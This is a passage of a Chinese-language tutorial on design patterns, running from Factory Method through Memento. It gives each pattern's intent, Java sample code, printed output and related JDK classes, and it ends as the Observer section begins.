
Implementation
public abstract class Factory {
abstract public Product factoryMethod();
public void doSomething() {
Product product = factoryMethod();
// do something with the product
}
}
public class ConcreteFactory extends Factory {
public Product factoryMethod() {
return new ConcreteProduct();
}
}
public class ConcreteFactory1 extends Factory {
public Product factoryMethod() {
return new ConcreteProduct1();
}
}
public class ConcreteFactory2 extends Factory {
public Product factoryMethod() {
return new ConcreteProduct2();
}
}
JDK
- java.util.Calendar
- java.util.ResourceBundle
- java.text.NumberFormat
- java.nio.charset.Charset
- java.net.URLStreamHandlerFactory
- java.util.EnumSet
- javax.xml.bind.JAXBContext
4. 抽象工厂(Abstract Factory)
Intent
提供一个接口,用于创建 相关的对象家族 。
Class Diagram
抽象工厂模式创建的是对象家族,也就是很多对象而不是一个对象,并且这些对象是相关的,也就是说必须一起创建出来。而工厂方法模式只是用于创建一个对象,这和抽象工厂模式有很大不同。
抽象工厂模式用到了工厂方法模式来创建单一对象,AbstractFactory 中的 createProductA() 和 createProductB() 方法都是让子类来实现,这两个方法单独来看就是在创建一个对象,这符合工厂方法模式的定义。
至于创建对象的家族这一概念是在 Client 体现,Client 要通过 AbstractFactory 同时调用两个方法来创建出两个对象,在这里这两个对象就有很大的相关性,Client 需要同时创建出这两个对象。
从高层次来看,抽象工厂使用了组合,即 Cilent 组合了 AbstractFactory,而工厂方法模式使用了继承。

Implementation
public class AbstractProductA {
}
public class AbstractProductB {
}
public class ProductA1 extends AbstractProductA {
}
public class ProductA2 extends AbstractProductA {
}
public class ProductB1 extends AbstractProductB {
}
public class ProductB2 extends AbstractProductB {
}
public abstract class AbstractFactory {
abstract AbstractProductA createProductA();
abstract AbstractProductB createProductB();
}
public class ConcreteFactory1 extends AbstractFactory {
AbstractProductA createProductA() {
return new ProductA1();
}
AbstractProductB createProductB() {
return new ProductB1();
}
}
public class ConcreteFactory2 extends AbstractFactory {
AbstractProductA createProductA() {
return new ProductA2();
}
AbstractProductB createProductB() {
return new ProductB2();
}
}
public class Client {
public static void main(String[] args) {
AbstractFactory abstractFactory = new ConcreteFactory1();
AbstractProductA productA = abstractFactory.createProductA();
AbstractProductB productB = abstractFactory.createProductB();
// do something with productA and productB
}
}
JDK
- javax.xml.parsers.DocumentBuilderFactory
- javax.xml.transform.TransformerFactory
- javax.xml.xpath.XPathFactory
5. 生成器(Builder)
Intent
封装一个对象的构造过程,并允许按步骤构造。
Class Diagram

Implementation
以下是一个简易的 StringBuilder 实现,参考了 JDK 1.8 源码。
public class AbstractStringBuilder {
protected char[] value;
protected int count;
public AbstractStringBuilder(int capacity) {
count = 0;
value = new char[capacity];
}
public AbstractStringBuilder append(char c) {
ensureCapacityInternal(count + 1);
value[count++] = c;
return this;
}
private void ensureCapacityInternal(int minimumCapacity) {
// overflow-conscious code
if (minimumCapacity - value.length > 0)
expandCapacity(minimumCapacity);
}
void expandCapacity(int minimumCapacity) {
int newCapacity = value.length * 2 + 2;
if (newCapacity - minimumCapacity < 0)
newCapacity = minimumCapacity;
if (newCapacity < 0) {
if (minimumCapacity < 0) // overflow
throw new OutOfMemoryError();
newCapacity = Integer.MAX_VALUE;
}
value = Arrays.copyOf(value, newCapacity);
}
}
public class StringBuilder extends AbstractStringBuilder {
public StringBuilder() {
super(16);
}
@Override
public String toString() {
// Create a copy, don't share the array
return new String(value, 0, count);
}
}
public class Client {
public static void main(String[] args) {
StringBuilder sb = new StringBuilder();
final int count = 26;
for (int i = 0; i < count; i++) {
sb.append((char) ('a' + i));
}
System.out.println(sb.toString());
}
}
abcdefghijklmnopqrstuvwxyz
JDK
- java.lang.StringBuilder
- java.nio.ByteBuffer
- java.lang.StringBuffer
- java.lang.Appendable
- Apache Camel builders
6. 原型模式(Prototype)
Intent
使用原型实例指定要创建对象的类型,通过复制这个原型来创建新对象。
Class Diagram

Implementation
public abstract class Prototype {
abstract Prototype myClone();
}
public class ConcretePrototype extends Prototype {
private String filed;
public ConcretePrototype(String filed) {
this.filed = filed;
}
@Override
Prototype myClone() {
return new ConcretePrototype(filed);
}
@Override
public String toString() {
return filed;
}
}
public class Client {
public static void main(String[] args) {
Prototype prototype = new ConcretePrototype("abc");
Prototype clone = prototype.myClone();
System.out.println(clone.toString());
}
}
abc
JDK
三、行为型
1. 责任链(Chain Of Responsibility)
Intent
使多个对象都有机会处理请求,从而避免请求的发送者和接收者之间的耦合关系。将这些对象连成一条链,并沿着这条链发送该请求,直到有一个对象处理它为止。
Class Diagram
- Handler:定义处理请求的接口,并且实现后继链(successor)

Implementation
public abstract class Handler {
protected Handler successor;
public Handler(Handler successor) {
this.successor = successor;
}
protected abstract void handleRequest(Request request);
}
public class ConcreteHandler1 extends Handler {
public ConcreteHandler1(Handler successor) {
super(successor);
}
@Override
protected void handleRequest(Request request) {
if (request.getType() == RequestType.TYPE1) {
System.out.println(request.getName() + " is handle by ConcreteHandler1");
return;
}
if (successor != null) {
successor.handleRequest(request);
}
}
}
public class ConcreteHandler2 extends Handler {
public ConcreteHandler2(Handler successor) {
super(successor);
}
@Override
protected void handleRequest(Request request) {
if (request.getType() == RequestType.TYPE2) {
System.out.println(request.getName() + " is handle by ConcreteHandler2");
return;
}
if (successor != null) {
successor.handleRequest(request);
}
}
}
public class Request {
private RequestType type;
private String name;
public Request(RequestType type, String name) {
this.type = type;
this.name = name;
}
public RequestType getType() {
return type;
}
public String getName() {
return name;
}
}
public enum RequestType {
TYPE1, TYPE2
}
public class Client {
public static void main(String[] args) {
Handler handler1 = new ConcreteHandler1(null);
Handler handler2 = new ConcreteHandler2(handler1);
Request request1 = new Request(RequestType.TYPE1, "request1");
handler2.handleRequest(request1);
Request request2 = new Request(RequestType.TYPE2, "request2");
handler2.handleRequest(request2);
}
}
request1 is handle by ConcreteHandler1
request2 is handle by ConcreteHandler2
JDK
2. 命令(Command)
Intent
将命令封装成对象中,具有以下作用:
- 使用命令来参数化其它对象
- 将命令放入队列中进行排队
- 将命令的操作记录到日志中
- 支持可撤销的操作
Class Diagram
- Command:命令
- Receiver:命令接收者,也就是命令真正的执行者
- Invoker:通过它来调用命令
- Client:可以设置命令与命令的接收者

Implementation
设计一个遥控器,可以控制电灯开关。

public interface Command {
void execute();
}
public class LightOnCommand implements Command {
Light light;
public LightOnCommand(Light light) {
this.light = light;
}
@Override
public void execute() {
light.on();
}
}
public class LightOffCommand implements Command {
Light light;
public LightOffCommand(Light light) {
this.light = light;
}
@Override
public void execute() {
light.off();
}
}
public class Light {
public void on() {
System.out.println("Light is on!");
}
public void off() {
System.out.println("Light is off!");
}
}
/**
* 遥控器
*/
public class Invoker {
private Command[] onCommands;
private Command[] offCommands;
private final int slotNum = 7;
public Invoker() {
this.onCommands = new Command[slotNum];
this.offCommands = new Command[slotNum];
}
public void setOnCommand(Command command, int slot) {
onCommands[slot] = command;
}
public void setOffCommand(Command command, int slot) {
offCommands[slot] = command;
}
public void onButtonWasPushed(int slot) {
onCommands[slot].execute();
}
public void offButtonWasPushed(int slot) {
offCommands[slot].execute();
}
}
public class Client {
public static void main(String[] args) {
Invoker invoker = new Invoker();
Light light = new Light();
Command lightOnCommand = new LightOnCommand(light);
Command lightOffCommand = new LightOffCommand(light);
invoker.setOnCommand(lightOnCommand, 0);
invoker.setOffCommand(lightOffCommand, 0);
invoker.onButtonWasPushed(0);
invoker.offButtonWasPushed(0);
}
}
JDK
3. 解释器(Interpreter)
Intent
为语言创建解释器,通常由语言的语法和语法分析来定义。
Class Diagram
- TerminalExpression:终结符表达式,每个终结符都需要一个 TerminalExpression。
- Context:上下文,包含解释器之外的一些全局信息。

Implementation
以下是一个规则检验器实现,具有 and 和 or 规则,通过规则可以构建一颗解析树,用来检验一个文本是否满足解析树定义的规则。
例如一颗解析树为 D And (A Or (B C)),文本 "D A" 满足该解析树定义的规则。
这里的 Context 指的是 String。
public abstract class Expression {
public abstract boolean interpret(String str);
}
public class TerminalExpression extends Expression {
private String literal = null;
public TerminalExpression(String str) {
literal = str;
}
public boolean interpret(String str) {
StringTokenizer st = new StringTokenizer(str);
while (st.hasMoreTokens()) {
String test = st.nextToken();
if (test.equals(literal)) {
return true;
}
}
return false;
}
}
public class AndExpression extends Expression {
private Expression expression1 = null;
private Expression expression2 = null;
public AndExpression(Expression expression1, Expression expression2) {
this.expression1 = expression1;
this.expression2 = expression2;
}
public boolean interpret(String str) {
return expression1.interpret(str) && expression2.interpret(str);
}
}
public class OrExpression extends Expression {
private Expression expression1 = null;
private Expression expression2 = null;
public OrExpression(Expression expression1, Expression expression2) {
this.expression1 = expression1;
this.expression2 = expression2;
}
public boolean interpret(String str) {
return expression1.interpret(str) || expression2.interpret(str);
}
}
public class Client {
/**
* 构建解析树
*/
public static Expression buildInterpreterTree() {
// Literal
Expression terminal1 = new TerminalExpression("A");
Expression terminal2 = new TerminalExpression("B");
Expression terminal3 = new TerminalExpression("C");
Expression terminal4 = new TerminalExpression("D");
// B C
Expression alternation1 = new OrExpression(terminal2, terminal3);
// A Or (B C)
Expression alternation2 = new OrExpression(terminal1, alternation1);
// D And (A Or (B C))
return new AndExpression(terminal4, alternation2);
}
public static void main(String[] args) {
Expression define = buildInterpreterTree();
String context1 = "D A";
String context2 = "A B";
System.out.println(define.interpret(context1));
System.out.println(define.interpret(context2));
}
}
true
false
JDK
- java.util.Pattern
- java.text.Normalizer
- All subclasses of java.text.Format
- javax.el.ELResolver
4. 迭代器(Iterator)
Intent
提供一种顺序访问聚合对象元素的方法,并且不暴露聚合对象的内部表示。
Class Diagram
- Aggregate 是聚合类,其中 createIterator() 方法可以产生一个 Iterator;
- Iterator 主要定义了 hasNext() 和 next() 方法。
- Client 组合了 Aggregate,为了迭代遍历 Aggregate,也需要组合 Iterator。

Implementation
public interface Aggregate {
Iterator createIterator();
}
public class ConcreteAggregate implements Aggregate {
private Integer[] items;
public ConcreteAggregate() {
items = new Integer[10];
for (int i = 0; i < items.length; i++) {
items[i] = i;
}
}
@Override
public Iterator createIterator() {
return new ConcreteIterator<Integer>(items);
}
}
public interface Iterator<Item> {
Item next();
boolean hasNext();
}
public class ConcreteIterator<Item> implements Iterator {
private Item[] items;
private int position = 0;
public ConcreteIterator(Item[] items) {
this.items = items;
}
@Override
public Object next() {
return items[position++];
}
@Override
public boolean hasNext() {
return position < items.length;
}
}
public class Client {
public static void main(String[] args) {
Aggregate aggregate = new ConcreteAggregate();
Iterator<Integer> iterator = aggregate.createIterator();
while (iterator.hasNext()) {
System.out.println(iterator.next());
}
}
}
JDK
5. 中介者(Mediator)
Intent
集中相关对象之间复杂的沟通和控制方式。
Class Diagram
- Mediator:中介者,定义一个接口用于与各同事(Colleague)对象通信。
- Colleague:同事,相关对象

Implementation
Alarm(闹钟)、CoffeePot(咖啡壶)、Calendar(日历)、Sprinkler(喷头)是一组相关的对象,在某个对象的事件产生时需要去操作其它对象,形成了下面这种依赖结构:

使用中介者模式可以将复杂的依赖结构变成星形结构:

public abstract class Colleague {
public abstract void onEvent(Mediator mediator);
}
public class Alarm extends Colleague {
@Override
public void onEvent(Mediator mediator) {
mediator.doEvent("alarm");
}
public void doAlarm() {
System.out.println("doAlarm()");
}
}
public class CoffeePot extends Colleague {
@Override
public void onEvent(Mediator mediator) {
mediator.doEvent("coffeePot");
}
public void doCoffeePot() {
System.out.println("doCoffeePot()");
}
}
public class Calender extends Colleague {
@Override
public void onEvent(Mediator mediator) {
mediator.doEvent("calender");
}
public void doCalender() {
System.out.println("doCalender()");
}
}
public class Sprinkler extends Colleague {
@Override
public void onEvent(Mediator mediator) {
mediator.doEvent("sprinkler");
}
public void doSprinkler() {
System.out.println("doSprinkler()");
}
}
public abstract class Mediator {
public abstract void doEvent(String eventType);
}
public class ConcreteMediator extends Mediator {
private Alarm alarm;
private CoffeePot coffeePot;
private Calender calender;
private Sprinkler sprinkler;
public ConcreteMediator(Alarm alarm, CoffeePot coffeePot, Calender calender, Sprinkler sprinkler) {
this.alarm = alarm;
this.coffeePot = coffeePot;
this.calender = calender;
this.sprinkler = sprinkler;
}
@Override
public void doEvent(String eventType) {
switch (eventType) {
case "alarm":
doAlarmEvent();
break;
case "coffeePot":
doCoffeePotEvent();
break;
case "calender":
doCalenderEvent();
break;
default:
doSprinklerEvent();
}
}
public void doAlarmEvent() {
alarm.doAlarm();
coffeePot.doCoffeePot();
calender.doCalender();
sprinkler.doSprinkler();
}
public void doCoffeePotEvent() {
// ...
}
public void doCalenderEvent() {
// ...
}
public void doSprinklerEvent() {
// ...
}
}
public class Client {
public static void main(String[] args) {
Alarm alarm = new Alarm();
CoffeePot coffeePot = new CoffeePot();
Calender calender = new Calender();
Sprinkler sprinkler = new Sprinkler();
Mediator mediator = new ConcreteMediator(alarm, coffeePot, calender, sprinkler);
// 闹钟事件到达,调用中介者就可以操作相关对象
alarm.onEvent(mediator);
}
}
doAlarm()
doCoffeePot()
doCalender()
doSprinkler()
JDK
- All scheduleXXX() methods of java.util.Timer
- java.util.concurrent.Executor#execute()
- submit() and invokeXXX() methods of java.util.concurrent.ExecutorService
- scheduleXXX() methods of java.util.concurrent.ScheduledExecutorService
- java.lang.reflect.Method#invoke()
6. 备忘录(Memento)
Intent
在不违反封装的情况下获得对象的内部状态,从而在需要时可以将对象恢复到最初状态。
Class Diagram
- Originator:原始对象
- Caretaker:负责保存好备忘录
- Menento:备忘录,存储原始对象的的状态。备忘录实际上有两个接口,一个是提供给 Caretaker 的窄接口:它只能将备忘录传递给其它对象;一个是提供给 Originator 的宽接口,允许它访问到先前状态所需的所有数据。理想情况是只允许 Originator 访问本备忘录的内部状态。

Implementation
以下实现了一个简单计算器程序,可以输入两个值,然后计算这两个值的和。备忘录模式允许将这两个值存储起来,然后在某个时刻用存储的状态进行恢复。
实现参考:Memento Pattern - Calculator Example - Java Sourcecode
/**
* Originator Interface
*/
public interface Calculator {
// Create Memento
PreviousCalculationToCareTaker backupLastCalculation();
// setMemento
void restorePreviousCalculation(PreviousCalculationToCareTaker memento);
int getCalculationResult();
void setFirstNumber(int firstNumber);
void setSecondNumber(int secondNumber);
}
/**
* Originator Implementation
*/
public class CalculatorImp implements Calculator {
private int firstNumber;
private int secondNumber;
@Override
public PreviousCalculationToCareTaker backupLastCalculation() {
// create a memento object used for restoring two numbers
return new PreviousCalculationImp(firstNumber, secondNumber);
}
@Override
public void restorePreviousCalculation(PreviousCalculationToCareTaker memento) {
this.firstNumber = ((PreviousCalculationToOriginator) memento).getFirstNumber();
this.secondNumber = ((PreviousCalculationToOriginator) memento).getSecondNumber();
}
@Override
public int getCalculationResult() {
// result is adding two numbers
return firstNumber + secondNumber;
}
@Override
public void setFirstNumber(int firstNumber) {
this.firstNumber = firstNumber;
}
@Override
public void setSecondNumber(int secondNumber) {
this.secondNumber = secondNumber;
}
}
/**
* Memento Interface to Originator
*
* This interface allows the originator to restore its state
*/
public interface PreviousCalculationToOriginator {
int getFirstNumber();
int getSecondNumber();
}
/**
* Memento interface to CalculatorOperator (Caretaker)
*/
public interface PreviousCalculationToCareTaker {
// no operations permitted for the caretaker
}
/**
* Memento Object Implementation
* <p>
* Note that this object implements both interfaces to Originator and CareTaker
*/
public class PreviousCalculationImp implements PreviousCalculationToCareTaker,
PreviousCalculationToOriginator {
private int firstNumber;
private int secondNumber;
public PreviousCalculationImp(int firstNumber, int secondNumber) {
this.firstNumber = firstNumber;
this.secondNumber = secondNumber;
}
@Override
public int getFirstNumber() {
return firstNumber;
}
@Override
public int getSecondNumber() {
return secondNumber;
}
}
/**
* CareTaker object
*/
public class Client {
public static void main(String[] args) {
// program starts
Calculator calculator = new CalculatorImp();
// assume user enters two numbers
calculator.setFirstNumber(10);
calculator.setSecondNumber(100);
// find result
System.out.println(calculator.getCalculationResult());
// Store result of this calculation in case of error
PreviousCalculationToCareTaker memento = calculator.backupLastCalculation();
// user enters a number
calculator.setFirstNumber(17);
// user enters a wrong second number and calculates result
calculator.setSecondNumber(-290);
// calculate result
System.out.println(calculator.getCalculationResult());
// user hits CTRL + Z to undo last operation and see last result
calculator.restorePreviousCalculation(memento);
// result restored
System.out.println(calculator.getCalculationResult());
}
}
110
-273
110
JDK
- java.io.Serializable
7. 观察者(Observer)
Intent
定义对象之间的一对多依赖,当一个对象状态改变时,它的所有依赖都会收到通知并且自动更新状态。
主题(Subject)是被观察的对象,而其所有依赖者(Observer)称为观察者。
